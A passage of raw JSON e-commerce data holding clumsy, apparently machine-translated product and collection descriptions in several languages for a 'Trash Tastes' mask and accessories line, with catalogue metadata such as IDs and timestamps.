\u79c1\u305f\u3061\u306e\u5ec3\u68c4\u7269\u5371\u6a5f\u306e\u80cc\u5f8c\u306b\u3042\u308b\u919c\u3044\u771f\u5b9f\u3092\u640d\u306a\u3046\u3088\u3046\u306b\u3001\u81ea\u5206\u81ea\u8eab\u3092\u8ffd\u3044\u307e\u3059\u3002 \u3053\u306e\u76ee\u6307\u3059\u30d6\u30ed\u30b0\u6295\u7a3f\u3067\u306f\u3001\u57cb\u3081\u7acb\u3066\u3092\u6c5a\u67d3\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u79c1\u305f\u3061\u306e\u751f\u6d3b\u306e\u9685\u3005\u307e\u3067\u6d78\u900f\u3055\u305b\u308b\u65b9\u6cd5\u306b\u3064\u3044\u3066\u8aac\u660e\u3057\u307e\u3059\u3002 \u6368\u3066\u3089\u308c\u305f\u5358\u4fa1\u54c1\u304b\u3089\u3001\u30de\u30a4\u30f3\u30c9\u30ec\u30b9\u306a\u6d88\u8cbb\u7fd2\u6163\u307e\u3067\u3001\u79c1\u305f\u3061\u306e\u7121\u99c4\u306a\u884c\u52d5\u306b\u3088\u3063\u3066\u6b8b\u3055\u308c\u305f\u82e6\u5473\u306b\u76f4\u9762\u3059\u308b\u6642\u9593\u3067\u3059\u3002 \u9769\u65b0\u7684\u306a\u30bd\u30ea\u30e5\u30fc\u30b7\u30e7\u30f3\u3092\u63a2\u6c42\u3057\u3001\u5909\u5316\u3092\u523a\u6fc0\u3057\u3001\u4e16\u4ee3\u306e\u672a\u6765\u3092\u5275\u9020\u3057\u307e\u3059\u3002 \u30de\u30b9\u30af\u3092\u8131\u3044\u3067\u73fe\u5b9f\u306b\u76f4\u9762\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u98db\u3073\u307e\u3057\u3087\u3046!","nl":"Introductie van het ultieme accessoire voor echte kenners van Trash TasteDe Trash TasteMasker! uitsluitend ontworpen door Trash TasteShop, dit masker is de belichaming van stijl en vertrouwen. Gemaakt van premium materialen, voegt het niet alleen een vleugje elegantie toe aan uw outfit, maar zorgt ook voor maximaal comfort en ademend vermogen. Of u het verkennen van nieuwe smaken of bing op uw favoriete trashy lekkernijen, onze Trash Tastes Masker houdt u modieus beschermd zonder afbreuk te doen aan kwaliteit. Word lid van de elite league van smaakliefhebbers en pak er nu een want echte prullenbak smaakt nooit zag er zo goed! Trash Tastes Masker: Ontmaskeren van de lelijke waarheid achter onze afvalcrisis Welkom op een gedachteverwekkende reis waar we ons verdiepen in de verborgen wereld van afval en de impact ervan op onze omgeving. Zet je schrap terwijl we de lelijke waarheid ontmaskeren achter onze afvalcrisis. In deze eye-opening blog post, zullen we onthullen hoe onze afval niet alleen vervuilt stortplaatsen, maar ook infiltreert elke hoek van ons leven. Van afgedankte items voor eenmalig gebruik tot hersenloze consumptiegewoonten, het is tijd om de bittere smaak te confronteren met onze verspillende acties. Doe mee als we innovatieve oplossingen verkennen en verandering inspireren om een betere toekomst voor de komende generaties te cre\u00ebren. Ben je klaar om je masker af te doen en de realiteit onder ogen te zien? We duiken er recht in!","es":"Presentando el accesorio definitivo para los verdaderos conocedores de Trash Tastes \u2013 El Trash Taste\u00a1S Mask! Dise\u00f1ado exclusivamente por Trash Tastes Shop, esta m\u00e1scara es el epitome de estilo y confianza. Fabricado con materiales de primera calidad, no s\u00f3lo a\u00f1ade un toque de elegancia a su equipo, sino que tambi\u00e9n garantiza la m\u00e1xima comodidad y transpirabilidad. Ya sea que est\u00e9s explorando nuevos sabores o atando tus platos de basura favoritos, nuestros Trash Tastes Mask te mantiene protegido de moda sin comprometer la calidad. \u00danete a la liga de \u00e9lite de entusiastas del gusto y agarra uno ahora porque los verdaderos sabores de basura nunca se ve\u00edan tan bien! Trash Tastes Mask: Desenmascarar la Verdad Ugly Detr\u00e1s de nuestra Crisis de ResiduosBienvenido a un viaje que provoca pensamientos donde nos adentramos en el mundo escondido de la basura y su impacto en nuestro medio ambiente. Prep\u00e1rate mientras desenmascaramos la fea verdad detr\u00e1s de nuestra crisis de residuos. En este blog de apertura visual, revelaremos c\u00f3mo nuestra basura no s\u00f3lo contamina los vertederos sino que tambi\u00e9n infiltra cada rinc\u00f3n de nuestras vidas. Desde art\u00edculos desechados de un solo uso hasta h\u00e1bitos de consumo sin sentido, es hora de enfrentar el sabor amargo dejado por nuestras acciones desperdiciadas. \u00danete a nosotros mientras exploramos soluciones innovadoras e inspiramos el cambio para crear un futuro m\u00e1s brillante para las generaciones venideras. \u00bfEst\u00e1s listo para quitarte la m\u00e1scara y enfrentar la realidad? \u00a1Vamos a bucear!","it":"Introdurre l\u0027accessorio finale per veri intenditori di Trash Tastes \u2013 Il Trash TasteS Maschera! Progettato esclusivamente da Trash Tastes Shop, questa maschera \u00e8 l\u0027epitome dello stile e della fiducia. Realizzato in materiali pregiati, non solo aggiunge un tocco di eleganza al tuo outfit ma garantisce anche il massimo comfort e traspirabilit\u00e0. Che tu stia esplorando nuovi sapori o binging sui tuoi dolci preferiti, i nostri Trash Taste# Maschera ti protegge alla moda senza compromettere la qualit\u00e0. Unisciti alla lega d\u0027\u00e9lite degli appassionati di gusto e prendine uno ora perch\u00e9 i veri sapori della spazzatura non hanno mai guardato cos\u00ec bene! Trash Tastes Maschera: Smascherare la Verit\u00e0 Ugly Dietro la nostra Crisi dei RifiutiBenvenuti ad un viaggio stimolante dal pensiero in cui ci immergeremo nel mondo nascosto della spazzatura e del suo impatto sul nostro ambiente. Preparati mentre smascheriamo la brutta verit\u00e0 dietro la nostra crisi di rifiuti. In questo post sul blog di apertura degli occhi, riveleremo come la nostra spazzatura non solo inquina discarica, ma anche infiltra ogni angolo della nostra vita. Dai singoli oggetti scartati alle abitudini di consumo senza pensieri, \u00e8 il momento di affrontare il gusto amaro lasciato dalle nostre azioni sprecate. Unisciti a noi come esploriamo soluzioni innovative e ispiramo il cambiamento per creare un futuro pi\u00f9 luminoso per le generazioni a venire. Sei pronto a toglierti la maschera e affrontare la realt\u00e0? Entriamo subito!","pt":"Apresentando o acess\u00f3rio final para verdadeiros conhecedores de Trash Tastes \u2013 O Trash TasteM\u00e1scara! Concebidos exclusivamente por: Trash Tastes Loja, esta m\u00e1scara \u00e9 o ep\u00edtome de estilo e confian\u00e7a. Feito de materiais premium, n\u00e3o s\u00f3 adiciona um toque de eleg\u00e2ncia \u00e0 sua roupa, mas tamb\u00e9m garante o m\u00e1ximo conforto e respirabilidade. Se voc\u00ea est\u00e1 explorando novos sabores ou binging em seus favoritos trashy guloseimas, nosso Trash Tastes M\u00e1scara mant\u00e9m voc\u00ea elegantemente protegido sem comprometer a qualidade. Junte-se \u00e0 elite da liga de entusiastas do gosto e pegue um agora porque o verdadeiro gosto do lixo nunca pareceu t\u00e3o bom! Trash TasteM\u00e1scara: Desmanchando a Verdade Feia Atr\u00e1s de Nossa Crise de Res\u00edduosBem-vindo a uma jornada que provoca pensamentos, onde mergulhamos no mundo oculto do lixo e seu impacto no nosso meio ambiente. Preparem-se enquanto desmascaramos a feia verdade por tr\u00e1s da nossa crise de desperd\u00edcios. Neste blogue aberto, vamos revelar como nosso lixo n\u00e3o s\u00f3 polui aterros, mas tamb\u00e9m se infiltra em cada canto de nossas vidas. De itens de uso \u00fanico descartados a h\u00e1bitos de consumo descuidados, \u00e9 hora de confrontar o sabor amargo deixado por nossas a\u00e7\u00f5es desperdi\u00e7adas. Junte-se a n\u00f3s enquanto exploramos solu\u00e7\u00f5es inovadoras e inspiramos mudan\u00e7as para criar um futuro mais brilhante para as gera\u00e7\u00f5es vindouras. Est\u00e1s pronto para tirar a m\u00e1scara e encarar a realidade? Vamos mergulhar!","fr":"Pr\u00e9sentation de l\u0027accessoire ultime pour les vrais connaisseurs de Trash TasteLes Trash TasteMasque ! Con\u00e7ue exclusivement par Trash Tastes Shop, ce masque est l\u0027\u00e9pitome du style et de la confiance. Fabriqu\u00e9 \u00e0 partir de mat\u00e9riaux haut de gamme, il ajoute non seulement une touche d\u0027\u00e9l\u00e9gance \u00e0 votre tenue, mais assure \u00e9galement un maximum de confort et de respirabilit\u00e9. Que vous exploriez de nouvelles saveurs ou que vous bingiez sur vos friandises \u00e9pouvantables pr\u00e9f\u00e9r\u00e9es, notre Trash Tastes Masque vous garde \u00e0 la mode prot\u00e9g\u00e9 sans compromettre la qualit\u00e9. Rejoignez la ligue d\u0027\u00e9lite des amateurs de go\u00fbt et prenez-en un maintenant parce que les vrais go\u00fbts de poubelle n\u0027ont jamais \u00e9t\u00e9 aussi bons! Trash Tastes Masque: D\u00e9masquer la triste v\u00e9rit\u00e9 derri\u00e8re notre crise des d\u00e9chetsBienvenue dans un voyage stimulant o\u00f9 nous plongeons dans le monde cach\u00e9 des d\u00e9chets et de son impact sur notre environnement. Brace toi-m\u00eame alors que nous d\u00e9masquons la laide v\u00e9rit\u00e9 derri\u00e8re notre crise des d\u00e9chets. Dans ce billet de blog qui ouvre les yeux, nous allons r\u00e9v\u00e9ler comment nos ordures polluent non seulement les d\u00e9charges, mais aussi infiltrent tous les coins de notre vie. Des objets \u00e0 usage unique rejet\u00e9s aux habitudes de consommation sans esprit, il est temps de confronter le go\u00fbt amer laiss\u00e9 par nos actions inutiles. Rejoignez-nous pour explorer des solutions innovantes et inspirer le changement afin de cr\u00e9er un avenir meilleur pour les g\u00e9n\u00e9rations \u00e0 venir. \u00cates-vous pr\u00eat \u00e0 enlever votre masque et \u00e0 affronter la r\u00e9alit\u00e9 ? Allons-y !","ko":"\uc9c4\uc815\ud55c connoisseurs\uc5d0 \ub300\ud55c \ucd5c\uace0\uc758 \uc561\uc138\uc11c\ub9ac \uc18c\uac1c Trash Tastes \u2013 \ub354 Trash Tastes \ub9c8\uc2a4\ud06c! \uc804\uc6a9 \ub514\uc790\uc778 Trash Tastes \uc0c1\uc810, \uc774 \uac00\uba74\uc740 \uc791\ud48d\uacfc \uc2e0\ub8b0\uc758 epitome\uc785\ub2c8\ub2e4. \ud504\ub9ac\ubbf8\uc5c4 \uc18c\uc7ac\ub85c \uc81c\uc791\ub41c \uc637\uac10\uc5d0 \uc6b0\uc544\ud568\uc758 \ud130\uce58\ubfd0\ub9cc \uc544\ub2c8\ub77c \ucd5c\ub300\uc758 \ud3b8\uc548\ud568\uacfc breathability\ub97c \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 trashy \ub300\uc6b0\uc5d0 \uc0c8\ub85c\uc6b4 \ud48d\ubbf8 \ub610\ub294 \ube59\uc744 \ud0d0\uad6c\ud558\ub4e0, \uc6b0\ub9ac\uc758 Trash Taste\u20a2 \ud0b9 \uac00\uba74\uc740 \uc9c8\uc5d0 compromising \uc5c6\uc774 \uc720\ud589\uc73c\ub85c \ubcf4\ud638\ud574 \uc9c0\ud0b5\ub2c8\ub2e4. \ub9db \uc560\ud638\uac00\uc758 \uc5d8\ub9ac\ud2b8 \ub9ac\uadf8\uc5d0 \uac00\uc785\ud558\uace0 \uc9c4\uc815\ud55c \ub9db\uc740\uc774 \uc88b\uc740 \uac83\uc744 \uacb0\ucf54 \ubcf8 \uc801\uc774 \uc5c6\uae30 \ub54c\ubb38\uc5d0 \uc9c0\uae08 \ud558\ub098\ub97c \uc7a1\uc544! Trash Tastes \ub9c8\uc2a4\ud06c : \uc6b0\ub9ac\uc758 \ud3d0\uae30\ubb3c \uc704\uae30 \ub4a4\uc5d0 \ucd94\uc545\ud55c \uc9c4\uc2e4\uc744 \ubc1c\uacac\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624. \uc6b0\ub9ac\uac00 \uc4f0\ub808\uae30\uc758 \uc228\uaca8\uc9c4 \uc138\uacc4\ub85c \ub378\ubca0\ub97c \ud0c0\uace0 \uc6b0\ub9ac\uc758 \ud658\uacbd\uc5d0 \ubbf8\uce58\ub294 \uc601\ud5a5. \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \ud3d0\uae30\ubb3c \uc704\uae30 \ub4a4\uc5d0 ugly \uc9c4\uc2e4\uc744 \ub9c9\uc544. \uc774 \ub208 \uacf5\uac1c \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \uc4f0\ub808\uae30\ub294 \ub2e8\uc9c0 \uaf43\uac00\ub8e8\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc6b0\ub9ac\uc758 \uc0b6\uc758 \ubaa8\ub4e0 \uad6c\uc11d\uc744 infiltrates\ud558\ub294 \ubc29\ubc95\uc744 \uc54c \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ub2e8\uc77c \uc0ac\uc6a9 \ud56d\ubaa9\uc5d0\uc11c \ubb34\uc2ec\ud55c \uc18c\ube44 \uc2b5\uad00\uc744 \uc5fc\ub450\uc5d0\ub450\uace0, \uc6b0\ub9ac\uc758 \ub0ad\ube44\uc801\uc778 \ud589\ub3d9\uc5d0 \uc758\ud574 \uc67c\ucabd \uc4f4 \ub9db\uc5d0 \uc9c1\uba74\ud558\ub294 \uc2dc\uac04\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \ud601\uc2e0\uc801\uc778 \uc194\ub8e8\uc158\uacfc \uc601\uac10\uc744 \uc5bb\uace0 \uc138\ub300\ub97c \uc704\ud55c \ub354 \ubc1d\uc740 \ubbf8\ub798\ub97c \ub9cc\ub4e4\uae30 \uc704\ud574 \ubcc0\ud654\ud569\ub2c8\ub2e4. \ub9c8\uc2a4\ud06c\ub97c \ubc97\uace0 \ud604\uc2e4\uc744 \uc9c1\uba74 \ud560 \uc900\ube44\uac00 \ub418\uc168\uc2b5\ub2c8\uae4c? \ubc14\ub85c \ub2e4\uc774\ube59\ud558\uc790!"}},"sort":"custom","created_at":"2024-04-19T02:27:19.000000Z","updated_at":"2025-10-22T07:08:39.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":369,"collection_id":82,"position":1,"created_at":"2024-04-19T02:31:24.000000Z","updated_at":"2024-04-19T02:31:24.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":3,"_rgt":16,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Trash Tastes Accessories","fr":"Trash TasteAccessoires","ja":"Trash Tastes \u306e\u4ed8\u5c5e\u54c1","nl":"Trash TasteAccessoires","it":"Trash TasteAccessori","de":"Trash Tastes Zubeh\u00f6r","es":"Trash Tastes Accesorios","ko":"Trash Tastes \ubd80\uc18d\ud488","pt":"Trash TasteAcess\u00f3rios"},"description":{"en":"Trash Tastes Accessories - Elevate Your Style with Unapologetic Swagger!Welcome to Trash Tastes, where we redefine what it means to be a trendsetter. Our exclusive line of accessories is designed for those who dare to stand out and make a bold statement. Embrace your unique style and let our edgy collection take your fashion game to new heights.From daringly unconventional jewelry pieces that demand attention, to eye-catching hats that exude confidence, Trash Tastes Accessories has something for every stylish individual looking to break free from the norm. We believe in celebrating individuality and empowering you with accessories that reflect your true self.Get ready to turn heads wherever you go \u2013 whether it\u0027s an upscale event or just a night out on the town. Each accessory in our curated range is crafted with meticulous attention to detail, ensuring top-notch quality without compromising on style.Join the elite club of fashion-forward individuals who fearlessly embrace their own unique tastes. Trash Tastes Accessories is here to equip you with the tools necessary for creating unforgettable looks that will leave everyone wanting more.Don\u0027t settle for ordinary when extraordinary awaits! Step into our world of trashy elegance and discover how accessories can transform not just your outfit but also your entire attitude. Shop now at Trash Tastes Shop and unlock a whole new level of confident swagger like never before! Welcome to the marvelous world of fashion where trash has transformed into treasure! In this eye-opening blog post, we dive headfirst into the fascinating trend of \u0022Trash Tastes Accessories.\u0022 Prepare to have your perception challenged and witness how discarded materials are giving birth to stunningly unique accessories that redefine style and sustainability. Join us as we explore the innovative minds behind these creations, unravel their inspiration, and discover a whole new level of environmental consciousness in the realm of fashion. Get ready for an exhilarating journey through creativity, resourcefulness, and sheer brilliance \u2013 because when it comes to accessorizing with trash, ordinary is simply not an option!","ja":"Trash Tastes \u30a2\u30af\u30bb\u30b5\u30ea\u30fc - Unapologetic Swagger \u3067\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u5f37\u5316! \u3088\u3046\u3053\u305d! Trash Tastes, \u6211\u3005 \u306f\u3001\u305d\u308c\u304c\u30c8\u30ec\u30f3\u30c9\u306e\u3082\u306e\u3067\u3042\u308b\u3053\u3068\u3092\u610f\u5473\u3059\u308b\u3082\u306e\u3092\u518d\u5b9a\u7fa9\u3057\u307e\u3059\u3002. \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306e\u6392\u4ed6\u7684\u306a\u30e9\u30a4\u30f3\u306f\u3001\u30b9\u30bf\u30f3\u30c9\u30a2\u30a6\u30c8\u3057\u3001\u5927\u80c6\u306a\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u4f5c\u308b\u305f\u3081\u306b\u843d\u3061\u308b\u4eba\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u3042\u306a\u305f\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30b9\u30bf\u30a4\u30eb\u3092\u8986\u3044\u3001\u79c1\u305f\u3061\u306eedgy\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u65b0\u3057\u3044\u9ad8\u3055\u306b\u3042\u306a\u305f\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b2\u30fc\u30e0\u3092\u53d6\u308b\u805e\u304b\u305b\u3066\u304f\u3060\u3055\u3044\u3002 \u500b\u6027\u7684\u306a\u30b8\u30e5\u30a8\u30ea\u30fc\u4f5c\u54c1\u304b\u3089\u3001\u3053\u3060\u308f\u308a\u3092\u8981\u6c42\u3057\u3001\u81ea\u4fe1\u3092\u767a\u63ee\u3059\u308b\u76ee\u3092\u5f15\u304f\u5e3d\u5b50\u307e\u3067\u3001 Trash Tastes \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u3059\u3079\u3066\u306e\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u500b\u4eba\u304c\u898f\u7bc4\u304b\u3089\u81ea\u7531\u306b\u30d6\u30ec\u30a4\u30af\u3059\u308b\u4f55\u304b\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u500b\u6027\u3092\u52a0\u901f\u3057\u3001\u771f\u306e\u81ea\u5df1\u3092\u53cd\u6620\u3059\u308b\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u3042\u306a\u305f\u306b\u4e0e\u3048\u308b\u3053\u3068\u3092\u4fe1\u3058\u3066\u3044\u307e\u3059\u3002 \u3069\u3053\u306b\u884c\u3063\u3066\u3082\u982d\u3092\u56de\u3059\u6e96\u5099\u304c\u6574\u3044\u307e\u3057\u305f\u3002\u305d\u308c\u306f\u9ad8\u7d1a\u306a\u30a4\u30d9\u30f3\u30c8\u304b\u3001\u8857\u306e\u591c\u3060\u3051\u306b\u3002 \u79c1\u9054\u306e\u30ad\u30e5\u30ec\u30fc\u30b7\u30e7\u30f3 \u30ec\u30f3\u30b8\u306e\u5404\u4ed8\u5c5e\u54c1\u306f\u7d30\u90e8\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u3001\u69d8\u5f0f\u3067\u59a5\u5354\u3059\u308b\u3053\u3068\u306a\u304f\u6700\u9ad8\u54c1\u8cea\u306e\u30c8\u30c3\u30d7 \u30ce\u30c3\u30c1\u3092\u4fdd\u969c\u3057\u307e\u3059\u3002 \u81ea\u5206\u306e\u500b\u6027\u7684\u306a\u5473\u3092\u640d\u306a\u3046\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30fb\u30d5\u30a9\u30fc\u30ef\u30fc\u30c9\u306e\u500b\u4eba\u3092\u30a8\u30ea\u30fc\u30c8\u30fb\u30af\u30e9\u30d6\u306b\u3002 Trash Taste\u30c4\u30a4\u30fc\u30c8 \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u5fd8\u308c\u3089\u308c\u306a\u3044\u5916\u89b3\u3092\u4f5c\u6210\u3059\u308b\u305f\u3081\u306b\u5fc5\u8981\u306a\u30c4\u30fc\u30eb\u3092\u88c5\u5099\u3059\u308b\u305f\u3081\u306b\u3053\u3053\u306b\u3042\u308a\u307e\u3059\u3002 \u7570\u5e38\u5f85\u3061\u6642\u9593\u306b\u5b9a\u7740\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044! \u30c8\u30e9\u30c3\u30b7\u30fc\u306a\u30a8\u30ec\u30ac\u30f3\u30b9\u306e\u4e16\u754c\u306b\u4e00\u6b69\u8db3\u3092\u8e0f\u307f\u5165\u308c\u3001\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u304c\u3042\u306a\u305f\u306e\u670d\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u306e\u5168\u4f53\u306e\u614b\u5ea6\u3092\u5909\u3048\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u3092\u767a\u898b\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u4eca\u3059\u3050\u8cfc\u5165 Trash Tastes \u30b7\u30e7\u30c3\u30d7 \u3068 \u5168\u304f\u65b0\u3057\u3044\u30ec\u30d9\u30eb\u306e\u81ea\u4fe1\u306e\u30ef\u30ac\u30fc\u3092\u524d\u306b\u958b\u3051\u307e\u3059! \u30b4\u30df\u304c\u5b9d\u7269\u306b\u5909\u8eab\u3057\u305f\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u4e16\u754c\u3078\u3088\u3046\u3053\u305d! \u3053\u306e\u76ee\u6307\u3059\u30d6\u30ed\u30b0\u6295\u7a3f\u3067\u306f\u3001\u30d8\u30c3\u30c9\u30d5\u30a1\u30fc\u30b9\u30c8\u3092\u300c\u9b45\u60d1\u7684\u306a\u30c8\u30ec\u30f3\u30c9\u300d\u306b\u98db\u3073\u8fbc\u307f\u307e\u3059\u3002Trash Tastes\u30a2\u30af\u30bb\u30b5\u30ea \u3042\u306a\u305f\u306e\u8a8d\u8b58\u306b\u6311\u6226\u3057\u3001\u5ec3\u68c4\u3055\u308c\u305f\u6750\u6599\u304c\u3001\u30b9\u30bf\u30a4\u30eb\u3068\u6301\u7d9a\u53ef\u80fd\u6027\u3092\u8d64\u304f\u3059\u308b\u9a5a\u304f\u307b\u3069\u30e6\u30cb\u30fc\u30af\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u7523\u307f\u51fa\u3057\u3066\u3044\u308b\u304b\u3092\u76ee\u6483\u3059\u308b\u6e96\u5099\u3092\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u79c1\u305f\u3061\u306f\u3001\u3053\u308c\u3089\u306e\u5275\u9020\u306e\u80cc\u5f8c\u306b\u3042\u308b\u9769\u65b0\u7684\u306a\u7cbe\u795e\u3092\u63a2\u6c42\u3057\u3001\u305d\u306e\u30a4\u30f3\u30b9\u30d4\u30ec\u30fc\u30b7\u30e7\u30f3\u3092\u89e3\u660e\u3057\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u9818\u57df\u3067\u65b0\u3057\u3044\u74b0\u5883\u610f\u8b58\u306e\u5168\u4f53\u3092\u767a\u898b\u3059\u308b\u305f\u3081\u306b\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u5275\u9020\u6027\u3001\u30ea\u30bd\u30fc\u30b9\u30d5\u30eb\u30cd\u30b9\u3001\u304a\u3088\u3073\u30b7\u30a7\u30a2\u8f1d\u304d\u3092\u901a\u3057\u305f\u723d\u5feb\u306a\u65c5\u306e\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046\u3002\u306a\u305c\u306a\u3089\u3001\u30b4\u30df\u3068\u30a2\u30af\u30bb\u30b9\u3059\u308b\u3053\u3068\u306b\u95a2\u3057\u3066\u306f\u3001\u666e\u901a\u306f\u5358\u306b\u30aa\u30d7\u30b7\u30e7\u30f3\u3067\u306f\u3042\u308a\u307e\u305b\u3093!","ko":"Trash Tastes Accessories - Unapologetic Swagger\ub85c \uc2a4\ud0c0\uc77c\uc744 \uc62c\ub9ac\uc2ed\uc2dc\uc624! \uc81c\ud488 \uc815\ubcf4 Trash Tastes, \uc6b0\ub9ac\ub294 \uadf8\uac83\uc774 \ud2b8\ub80c\ub4dc\uac00\ub418\ub294 \uac83\uc744 \uc758\ubbf8\ud558\ub294 \uac83\uc744 \uc7ac\uc815\uc758\ud569\ub2c8\ub2e4. \uc561\uc138\uc11c\ub9ac\uc758 \ub3c5\uc810\uc801 \uc778 \ub77c\uc778\uc740 \ub208\uc5d0 \ub744\ub294 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \uc124\uacc4\ub418\uc5c8\uc73c\uba70 \ub300\ub2f4\ud55c \uc9c4\uc220\uc744 \ub9cc\ub4ed\ub2c8\ub2e4. \ub3c5\ud2b9\ud55c \uc2a4\ud0c0\uc77c\uc744 \uac15\uc870\ud558\uace0 \uc6b0\ub9ac\uc758 edgy \uceec\ub809\uc158\uc744 \uc0c8\ub85c\uc6b4 \ub192\uc774\ub85c \ud328\uc158 \uac8c\uc784\uc744 \uac00\uc838\ubcf4\uc2ed\uc2dc\uc624. daringly unconventional \ubcf4\uc11d \uc870\uac01\uc5d0\uc11c \uc218\uc694 \uc8fc\uc758, \ub208\uae38\uc744 \ub0b4\ubfdc\ub294 \ubaa8\uc790\uc5d0, Trash Tastes \uc561\uc138\uc11c\ub9ac\ub294 \ubaa8\ub4e0 \uc138\ub828\ub41c \uac1c\uc778\uc774 norm\uc5d0\uc11c \uc790\uc720\ub86d\uac8c \uae70 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uac1c\uc778\uc131\uc744 \ucd95\ud558\ud558\uace0 \uc9c4\uc815\ud55c \uc790\uae30\ub97c \ubc18\uc601\ud558\ub294 \uc561\uc138\uc11c\ub9ac\uc640 \uad8c\ud55c\uc744 \ubd80\uc5ec\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc774 \uac00\uace0\uc788\ub294 \uba38\ub9ac\ub97c \ub3cc\ub9b4 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4 - \uace0\uae09\uc2a4\ub7ec\uc6b4 \uc774\ubca4\ud2b8\uc778\uc9c0 \uc544\ub2c8\uba74 \ub9c8\uc744\uc5d0\uc11c \ubc24. \uc6b0\ub9ac\uc758 curated \ubc94\uc704\uc5d0 \uc788\ub294 \uac01 \ubd80\uc18d\ud488\uc740 \uc791\ud48d\uc5d0 \uc190\uc0c1 \uc5c6\uc774 \ucd5c\uc0c1\uc744 \uc9c0\ud0a4\ub294 \uc138\ubd80\uc0ac\ud56d\uc5d0 \ucf8c\ud65c\ud55c \uc8fc\uc758\ub85c \uae30\uc220\ub429\ub2c8\ub2e4. \uc790\uc2e0\uc758 \ub3c5\ud2b9\ud55c \ub9db\uc744 \ub450\ub824\uc6cc\ud558\uc9c0 \uc54a\ub294 \ud328\uc158\uc758 \uc5d8\ub9ac\ud2b8 \ud074\ub7fd\uc5d0 \uac00\uc785\ud558\uc2ed\uc2dc\uc624. Trash Taste\u20a2 \ud0b9 \uc561\uc138\uc11c\ub9ac\ub294 \uc78a\uc744 \uc218\uc5c6\ub294 \ubaa8\uc2b5\uc744 \ub9cc\ub4e4\uae30 \uc704\ud574 \ud544\uc694\ud55c \ub3c4\uad6c\ub97c \uac16\ucd94\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ud2b9\ubcc4\ud55c \uae30\ub2e4\ub9ac\uace0\uc788\uc744 \ub54c \ud3c9\ubc94\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624! trashy elegance\uc758 \uc6b0\ub9ac\uc758 \uc138\uacc4\uc5d0 \ub2e8\uacc4 \ubc0f \ubd80\uc18d\ud488\uc774 \ub2f9\uc2e0\uc758 \ubcf5\uc7a5 \ubfd0\ub9cc \uc544\ub2c8\ub77c \ub2f9\uc2e0\uc758 \uc804\uccb4 \ud0dc\ub3c4\ub97c \ubcc0\ud615\uc2dc\ud0ac \uc218 \uc788\ub294 \ubc29\ubc95\uc744 \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624. \uc9c0\uae08 \uc1fc\ud551 Trash Tastes \uc1fc\ud551\uc744\ud558\uace0 \uacb0\ucf54 \uc804\uc5d0 \uc5c6\uc5c8\ub358 \uc790\uc2e0\uac10\uc758 \uc0c8\ub85c\uc6b4 \uc218\uc900\uc744 \uc7a0\uae08 \ud574\uc81c! trash\uac00 \ubcf4\ubb3c\uc73c\ub85c \ubcc0\uc2e0 \ud55c \ud328\uc158\uc758 \ub180\ub77c\uc6b4 \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4! \uc774 \ub208 \uacf5\uac1c \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \u0022\uc758 \ub9e4\ud639\uc801\uc778 \ucd94\uc138\ub85c headfirst\ub97c \ub2e4\uc774\ube59Trash Tastes \ubd80\uc18d\ud488.\u0022 \ub2f9\uc2e0\uc758 \uc778\uc2dd \ub3c4\uc804\uacfc \uc99d\uc5b8 \uc790\ub8cc\uac00 \uba4b\uc9c4 \uc2a4\ud0c0\uc77c\uacfc \uc9c0\uc18d \uac00\ub2a5\uc131\uc5d0 